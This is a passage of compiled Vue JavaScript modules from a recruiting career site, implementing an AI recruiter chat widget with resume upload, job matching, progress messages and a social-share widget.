    function w() {
      document.getElementById("file-upload")?.click();
    }
    async function R(o) {
      i.value = !0, e.resume.status = n.Uploading, t.isCurrentMessage === !0 && (t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageResumeProcessing")), t.goToNextMessage());
      const s = o.fileData.match(/^data:([^;]+);/)?.[1];
      if (s && ["application/pdf", "application/msword", "application/vnd.openxmlformats-officedocument.wordprocessingml.document"].includes(s) === !1) {
        e.resume.status = n.WrongMimeType, i.value = !1;
        return;
      }
      const c = o.fileData.split(",")[1];
      if ((c.length * 3 / 4 - (c.endsWith("==") ? 2 : c.endsWith("=") ? 1 : 0)) / (1024 * 1024) > v) {
        e.resume.status = n.FileTooLarge, i.value = !1;
        return;
      }
      const a = await f.post(`/core/ai-recruiter-agent/${f.currentRouteData.domain_id}/parse-and-match-job-listings`, {
        fileName: o.fileName,
        fileData: o.fileData,
        chatId: e.chatId,
        skills: e.resume.skills
      });
      if (a.success === !0 && a.data.skills.length > 0) {
        e.chatId = a.data.chatId, e.resume.skills = a.data.skills, e.jobs = a.data.searchResults;
        const y = a.data.searchResults.length > 0;
        t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: a.data.searchResults }, y)), y && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: a.data.searchResults }));
      } else {
        e.resume.status = n.FailedUpload, i.value = !1;
        return;
      }
      e.resume.status = n.SuccessUploaded, e.resume.fileName = o.fileName, e.resume.fileData = o.fileData, i.value = !1;
    }
    return (o, s) => {
      const h = d("w-progress"), c = d("w-flex"), _ = d("w-card"), b = d("w-button");
      return r(), C(L, null, [
        m(c, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: p(() => [
            i.value === !1 ? (r(), g(k, {
              key: 0,
              id: "file-upload-icon",
              icon: l(e).resume.status === l(n).SuccessUploaded ? l(T) : l(U),
              xl: "",
              width: "30px",
              "bg-color": l(e).resume.status === l(n).SuccessUploaded ? "green" : "light-blue-dark3",
              color: "white",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon", "bg-color"])) : (r(), g(h, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })),
            s[0] || (s[0] = u("h3", null, [
              u("b", null, "Upload Resume")
            ], -1)),
            u("div", { class: "caption size--xs" }, "PDF, DOC, DOCX (Max " + M(v) + "mb)")
          ]),
          _: 1
        }),
        l(e).resume.status === l(n).SuccessUploaded ? (r(), C("div", Q, [
          s[1] || (s[1] = u("span", { class: "caption" }, "Uploaded", -1)),
          m(_, null, {
            default: p(() => [
              m(c, { "justify-space-between": "" }, {
                default: p(() => [
                  u("span", z, M(x.value), 1)
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ])) : (r(), g(b, {
          key: 1,
          class: "fill-width py4 my1",
          "bg-color": "light-blue-dark3",
          color: "white",
          disabled: i.value,
          onClick: w
        }, {
          default: p(() => s[2] || (s[2] = [
            j(" Choose File ")
          ])),
          _: 1
        }, 8, ["disabled"])),
        s[3] || (s[3] = u("span", { class: "caption" }, "Don't worry, we only use this to match you with relevant jobs.", -1)),
        u("div", E, [
          m(F, {
            "file-types-to-display": [".pdf", ".doc", ".docx"],
            onUpdateFileInfo: R
          })
        ])
      ], 64);
    };
  }
});
const W = /* @__PURE__ */ B(J, [["__scopeId", "data-v-4dd7c2de"]]), ee = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W
}, Symbol.toStringTag, { value: "Module" }));
export {
  W as A,
  ee as a,
  U as m
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/SocialMediaWidget-f10dae77.js
body_size: 664
content:
import { _ as I } from "./SocialMediaIcons-41588522.js";
import { a as F, u as $ } from "./public-career-site-ec5a97ee.js";
const C = window.Vue.defineComponent, w = window.Vue.openBlock, N = window.Vue.createBlock, y = window.Vue.createCommentVNode, M = window.Vue.Fragment, W = window.Vue.createElementBlock, E = window.Vue.onMounted, a = window.Vue.ref, q = /* @__PURE__ */ C({
  __name: "SocialMediaWidget",
  props: {
    organizationId: { default: 0 },
    rootDomainId: { default: 0 },
    domainId: { default: 0 },
    domainName: { default: "" },
    domainTitle: { default: "" },
    subdomainName: { default: "" },
    sourceId: { default: 0 },
    employeeName: { default: "" },
    useWwwJobPagesUrl: { type: Boolean, default: !1 },
    job: { default: () => ({}) }
  },
  setup(V) {
    const f = F(), _ = $(), t = V, i = a(""), k = a(""), n = a(""), v = a(""), r = a(""), b = a(""), u = a(""), g = a(""), s = a(""), p = a(""), c = a(""), T = a(""), d = a(""), U = a(""), m = a(""), h = a("");
    async function j() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/follow-us`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            rule: "follow_us"
          }
        );
        if (l.success) {
          const e = l.data;
          i.value = e.facebook_url, k.value = e.facebook_title, n.value = e.instagram_url, v.value = e.instagram_title, r.value = e.linkedin_url, b.value = e.linkedin_title, u.value = e.twitter_url, g.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    async function B() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/share-this-job`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            domain_name: t.domainName,
            domain_title: t.domainTitle,
            subdomain_name: t.subdomainName,
            source_id: t.sourceId,
            employee_name: t.employeeName,
            job: t.job,
            use_www_job_pages_url: t.useWwwJobPagesUrl,
            rule: "share_this_job"
          }
        );
        if (l.success) {
          const e = l.data;
          s.value = e.facebook_url, p.value = e.facebook_title, c.value = e.instagram_url, T.value = e.instagram_title, d.value = e.linkedin_url, U.value = e.linkedin_title, m.value = e.twitter_url, h.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    return E(async () => {
      await j(), await B();
    }), (o, l) => (w(), W(M, null, [
      i.value || n.value || r.value || u.value ? (w(), N(I, {
        key: 0,
        "facebook-url": i.value,
        "facebook-title": k.value,
        "instagram-url": n.value,
        "instagram-title": v.value,
        "linkedin-url": r.value,
        "linkedin-title": b.value,
        "twitter-url": u.value,
        "twitter-title": g.value,
        rule: "followUs"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0),
      t.job.id && (s.value || c.value || d.value || m.value) ? (w(), N(I, {
        key: 1,
        "facebook-url": s.value,
        "facebook-title": p.value,
        "instagram-url": c.value,
        "instagram-title": T.value,
        "linkedin-url": d.value,
        "linkedin-title": U.value,
        "twitter-url": m.value,
        "twitter-title": h.value,
        rule: "shareThisJob"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0)
    ], 64));
  }
});
export {
  q as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgent-ababaad6.js
body_size: 270
content:
import _ from "./AIRecruiterAgentButton-9300fe73.js";
import l from "./AIRecruiterAgentChat-7b6ceb68.js";
import { T as w } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
import { _ as m } from "./public-career-site-ec5a97ee.js";
const p = window.Vue.defineComponent, a = window.Vue.vShow, i = window.Vue.withDirectives, s = window.Vue.openBlock, f = window.Vue.createBlock, v = window.Vue.createCommentVNode, h = window.Vue.Transition, V = window.Vue.withCtx, u = window.Vue.createVNode, A = window.Vue.createElementVNode, g = window.Vue.createElementBlock, C = { class: "ai-recruiter-agent" }, n = window.Vue.ref, E = window.Vue.provide, k = /* @__PURE__ */ p({
  __name: "AIRecruiterAgent",
  setup(B) {
    const e = n(!1), r = n(!1), t = n(!0);
    function o(c) {
      r.value = !0, e.value = c, t.value = !1;
    }
    function d() {
      t.value = !0;
    }
    return E(w, o), (c, T) => (s(), g("div", C, [
      u(h, {
        name: "morph-chat",
        appear: "",
        onAfterLeave: d
      }, {
        default: V(() => [
          r.value === !0 ? i((s(), f(l, {
            key: 0,
            onToggleChat: o
          }, null, 512)), [
            [a, e.value === !0]
          ]) : v("", !0)
        ]),
        _: 1
      }),
      i(A("div", null, [
        u(_, {
          "there-are-new-messages": !1,
          onToggleChat: o
        })
      ], 512), [
        [a, t.value === !0 && e.value === !1]
      ])
    ]));
  }
});
const O = /* @__PURE__ */ m(k, [["__scopeId", "data-v-b0ddc769"]]);
export {
  O as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayResumeUploading-22b0b328.js
body_size: 683
content:
import { s as f } from "./sleep-5fe6dbb2.js";
import { A as d } from "./ApIcon-6168a5d3.js";
import { _ as k } from "./public-career-site-ec5a97ee.js";
const v = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M21 7L9 19l-5.5-5.5l1.41-1.41L9 16.17L19.59 5.59L21 7Z"/>'
}, a = v, A = window.Vue.defineComponent, c = window.Vue.createElementVNode, i = window.Vue.createTextVNode, o = window.Vue.openBlock, t = window.Vue.createElementBlock, p = window.Vue.createCommentVNode, C = window.Vue.renderList, w = window.Vue.Fragment, B = window.Vue.resolveComponent, m = window.Vue.createBlock, _ = window.Vue.unref, E = window.Vue.toDisplayString, N = window.Vue.createVNode, T = { key: 0 }, R = { key: 1 }, h = window.Vue.onMounted, I = window.Vue.onUpdated, M = window.Vue.ref, b = window.Vue.watch, x = 2500, L = /* @__PURE__ */ A({
  __name: "AIRecruiterAgentChatMessageDisplayResumeUploading",
  props: {
    scrollToBottom: { type: Function },
    completed: { type: Boolean }
  },
  setup(V) {
    const n = V, r = ["Reading your resume", "Analyzing your experience", "Sorting your skills", "Almost done"], s = M(0);
    return I(() => {
      n.scrollToBottom();
    }), b(() => n.completed, (l) => {
      l === !0 && (s.value = r.length);
    }), h(async () => {
      for (const l of r) {
        if (n.completed === !0)
          break;
        s.value += 1, await f(x);
      }
    }), (l, e) => {
      const g = B("w-spinner");
      return o(), t(w, null, [
        e[2] || (e[2] = c("b", null, "Reviewing your resume", -1)),
        n.completed === !1 ? (o(), t("span", T, e[0] || (e[0] = [
          c("br", null, null, -1),
          i("This usually takes 5-10 seconds.")
        ]))) : p("", !0),
        e[3] || (e[3] = c("br", null, null, -1)),
        (o(!0), t(w, null, C(r.slice(0, s.value), (y, u) => (o(), t("div", { key: u }, [
          u === s.value - 1 && n.completed === !1 ? (o(), m(g, {
            key: 0,
            class: "spinner",
            color: "grey"
          })) : (o(), m(d, {
            key: 1,
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"])),
          i(" " + E(y), 1)
        ]))), 128)),
        n.completed === !0 ? (o(), t("div", R, [
          N(d, {
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"]),
          e[1] || (e[1] = i(" All done! "))
        ])) : p("", !0)
      ], 64);
    };
  }
});
const F = /* @__PURE__ */ k(L, [["__scopeId", "data-v-9e42ee41"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageWelcome-07c5d13a.js
body_size: 118
content:
const s = window.Vue.defineComponent, n = window.Vue.createElementVNode, u = window.Vue.toDisplayString, t = window.Vue.createTextVNode, a = window.Vue.openBlock, p = window.Vue.createElementBlock, r = /* @__PURE__ */ s({
  __name: "AIRecruiterAgentChatMessageWelcome",
  props: {
    companyName: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    const l = o;
    return (i, e) => (a(), p("p", null, [
      e[0] || (e[0] = t(" 👋 ")),
      e[1] || (e[1] = n("br", null, null, -1)),
      n("b", null, "Hi! I can help you find the perfect job at " + u(l.companyName.trim()) + ".", 1),
      e[2] || (e[2] = n("br", null, null, -1)),
      e[3] || (e[3] = t(" Upload your resume and I'll find jobs that match your skills. "))
    ]));
  }
});
export {
  r as _
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/date-bffc4323.js
body_size: 381
content:
import "./public-career-site-ec5a97ee.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-1684f715.js
body_size: 556
content:
import _ from "./AIRecruiterAgentChatMessageDisplayJob-108c5198.js";
import { _ as b } from "./public-career-site-ec5a97ee.js";
const g = window.Vue.defineComponent, y = window.Vue.normalizeProps, V = window.Vue.guardReactiveProps, n = window.Vue.createVNode, u = window.Vue.resolveComponent, s = window.Vue.withCtx, f = window.Vue.createTextVNode, r = window.Vue.openBlock, C = window.Vue.createBlock, v = window.Vue.createCommentVNode, h = window.Vue.Fragment, A = window.Vue.createElementBlock, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ g({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(d) {
    const o = d, c = p(o.jobs.length <= 5), a = p(o.jobs.length > 5), m = B(() => {
      const e = [];
      return c.value === !1 ? e.push(...o.jobs.slice(0, 5)) : e.push(...o.jobs), e;
    });
    return (e, t) => {
      const l = u("w-list"), w = u("w-button");
      return r(), A(h, null, [
        n(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: s(({ item: i }) => [
            n(_, y(V(i)), null, 16)
          ]),
          _: 1
        }, 8, ["items"]),
        a.value ? (r(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: s(() => [
            n(w, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: t[0] || (t[0] = (i) => {
                c.value = !0, a.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: s(() => t[1] || (t[1] = [
                f(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : v("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ b(M, [["__scopeId", "data-v-d7c1ffab"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-29add61b.js
body_size: 1263
content:
import _ from "./AIRecruiterAgentChatMessageIcon-8fd18e97.js";
import f from "./AIRecruiterAgentChatMessageDisplaySkills-7c034191.js";
import { _ as A } from "./AIRecruiterAgentChatMessagePrompt-e073d491.js";
import { _ as M } from "./AIRecruiterAgentChatMessageText-c29fb3f0.js";
import { _ as b } from "./AIRecruiterAgentChatMessageWelcome-07c5d13a.js";
import { A as C } from "./AIRecruiterAgentMessageResumeUpload-bd4339ce.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-98cd8dc9.js";
import { _ as h } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-1684f715.js";
import y from "./AIRecruiterAgentChatMessageResumeProcessing-61f9f965.js";
import { _ as R } from "./public-career-site-ec5a97ee.js";
var n = /* @__PURE__ */ ((t) => (t.System = "system", t.User = "user", t.Assistant = "assistant", t))(n || {});
const K = {
  componentName: "",
  role: n.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: () => {
  },
  buildChatBubble: () => {
  },
  appendToMessageQueue: () => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  }
}, V = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: b,
  AIRecruiterAgentMessageResumeUpload: C,
  AIRecruiterAgentChatMessageDisplaySkills: f,
  AIRecruiterAgentChatMessageResumeProcessing: y,
  AIRecruiterAgentChatMessageText: M,
  AIRecruiterAgentChatMessagePrompt: A,
  AIRecruiterAgentChatMessageJobsResult: h,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function T(t) {
  return V[t] || null;
}
const v = window.Vue.defineComponent, B = window.Vue.renderList, k = window.Vue.Fragment, o = window.Vue.openBlock, l = window.Vue.createElementBlock, a = window.Vue.unref, c = window.Vue.createBlock, F = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, i = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, m = window.Vue.mergeProps, N = window.Vue.normalizeClass, U = window.Vue.TransitionGroup, D = { id: "ai-recruiter-agent-chat-messages-container" }, x = /* @__PURE__ */ v({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(t) {
    return (e, Q) => {
      const u = g("w-flex"), p = g("w-card");
      return o(), l("div", D, [
        i(u, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            i(U, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), l(k, null, B(e.messages, (s, d) => (o(), l("div", {
                  key: d,
                  class: N(["width-95 chat-message-bubble", {
                    "align-self-start": s.role !== a(n).User,
                    "align-self-end": s.role === a(n).User
                  }])
                }, [
                  i(u, { class: "ma2" }, {
                    default: r(() => [
                      i(u, { class: "xs1" }, {
                        default: r(() => [
                          s.role !== a(n).User ? (o(), c(_, {
                            key: 0,
                            class: "align-self-end"
                          })) : F("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      i(p, m({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: s.role === a(n).User ? "light-blue-dark3" : "grey-light6",
                        color: s.role === a(n).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(a(T)(s.componentName)), m({ ref_for: !0 }, s, {
                            "is-current-message": e.currentMessage === s,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const P = /* @__PURE__ */ R(x, [["__scopeId", "data-v-dfc16f75"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: P
}, Symbol.toStringTag, { value: "Module" }));
export {
  P as A,
  K as a,
  n as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgent-dddffa2e.js
body_size: -82
content:
const a = window.Vue.reactive;
var d = /* @__PURE__ */ ((l) => (l[l.NotUploaded = 0] = "NotUploaded", l[l.Uploading = 1] = "Uploading", l[l.SuccessUploaded = 2] = "SuccessUploaded", l[l.WrongMimeType = 3] = "WrongMimeType", l[l.FileTooLarge = 4] = "FileTooLarge", l[l.FailedUpload = 5] = "FailedUpload", l))(d || {});
const p = {
  status: 0,
  fileName: null,
  fileData: null,
  skills: null
}, i = a({
  chatId: null,
  resume: o(),
  jobs: [],
  reset() {
    this.resume = o(), this.jobs = [];
  },
  hasUploadedResume: !1
});
function o() {
  return Object.assign({}, p);
}
export {
  d as A,
  i as a
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/sleep-5fe6dbb2.js
body_size: -345
content:
function t(e) {
  return new Promise((s) => setTimeout(s, e));
}
export {
  t as s
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentButton-9300fe73.js
body_size: 649
content:
import B from "./AIRecruiterAgentButtonIntro-f8950fad.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-bffc4323.js";
import { u as I, _ as V } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-a466e5e3.js";
import R from "./AIRecruiterAgentButtonGenericIcon-b4972d64.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/FileUpload-fac9c90a.js
body_size: 629
content:
import { A as _ } from "./ApIcon-6168a5d3.js";
import { _ as w } from "./public-career-site-ec5a97ee.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-61f9f965.js
body_size: 1092
content:
import { A as p } from "./ApIcon-6168a5d3.js";
import { a as o, A as n } from "./AIRecruiterAgent-dddffa2e.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-22b0b328.js";
import b from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-5d27968f.js";
import { _ as y } from "./public-career-site-ec5a97ee.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, R = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, C = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ R({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
